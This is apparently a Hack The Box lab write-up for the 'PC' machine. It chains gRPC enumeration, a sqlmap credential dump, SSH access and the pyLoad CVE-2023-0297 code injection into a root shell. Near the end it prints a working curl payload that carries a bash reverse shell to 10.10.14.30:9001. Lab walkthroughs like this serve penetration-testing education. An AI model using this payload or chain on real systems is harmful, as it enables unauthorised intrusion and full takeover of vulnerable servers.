PC is a Linux machine with an open port running gRPC (Google Remote Procedure Call). Interaction with the server using grpcui allows for the creation of a new user on the system. Interception of a POST request to the /invoke/SimpleApp.getInfo endpoint can be used to run SQLMap, resulting in a database dump of username and passwords which can be leveraged to SSH into the system. Further scanning using LinPEAS reveals the presence of several active ports. Viewing a page on port 8000 uncovers that the server is running pyLoad, a download manager software. The current version of pyLoad running on the machine is vulnerable to arbitrary code injection (CVE-2023-0297) which can be used to get a root shell.

nmap scan:
Open ports:
- 22 (SSH)
- 50051 (unknown)

I tried connecting to port 50051 with netcat which then showed these non-printable characters: ▒?��?�� ?
Eventually the connection timed out with an error message:

A web search for "http2 port 50051" brought up some results related to gRPC. Then, I found that the default port for gRPC is 50051. So, I looked for a tool that could be used to interact with gRPC which led to grpcui, an interactive web UI for the gRPC protocol:

There were three methods available on this service: LoginUser, RegisterUser, and getInfo. So I registered a new user and logged in which provided me with an id and token. I sent a request to getInfo using the given id and token which responded with the message "Will update soon."
I intercepted the request with Burp Suite:
Assuming that the server was using some type of SQL database, I ran sqlmap on the above request to check for SQLi. The output showed that the server was using SQLite and resulted in a database dump of usernames and passwords:
┌──(kali㉿kali)-[~/Desktop/HTB/PC]
└─$ sqlmap -r req.txt --batch --dump
<...snip...>
Database: <current>
Table: accounts
[3 entries]
+------------------------+----------+
| password | username |
+------------------------+----------+
| admin | admin |
| HereIsYourPassWord1431 | sau |
| password | test |
+------------------------+----------+


<...snip...>I was able to log in over SSH as the user sau:
Next, I started up a local python server so I could download LinPEAS onto the target:

Downloaded LinPEAS with wget:

After enumerating with LinPEAS, the most interesting results were the active ports:
I forwarded port 1234 on my machine to port 8000 on the target machine to see what was running:
This brought up a page running pyLoad:
A web search for pyLoad vulnerabilities led me to CVE-2023-0297 mentioned on this page from snyk Vulnerability DB which references a PoC found here.

The current version running on the machine was before the patch:


So, I started a listener with Netcat:

Then, I edited the exploit code featured in the PoC to be a URL encoded reverse shell command within the system() function:
curl -i -s -k -X $'POST' \
--data-binary $'jk=pyimport%20os;os.system(\"%2Fbin%2Fbash%20-c%20%27bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F10.10.14.30%2F9001%200%3E%261%27\");f=function%20f2(){};&package=xxx&crypted=AAAA&&passwords=aaaa' \
$'http://127.0.0.1:8000/flash/addcrypted2'Sent the payload:
Obtained a root shell: